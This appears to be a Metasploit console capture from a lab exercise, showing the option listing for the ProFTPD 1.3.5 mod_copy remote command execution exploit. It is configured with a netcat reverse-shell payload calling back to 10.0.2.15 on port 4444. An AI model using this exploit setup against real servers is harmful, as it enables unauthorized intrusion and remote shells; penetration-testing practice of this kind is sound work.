 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.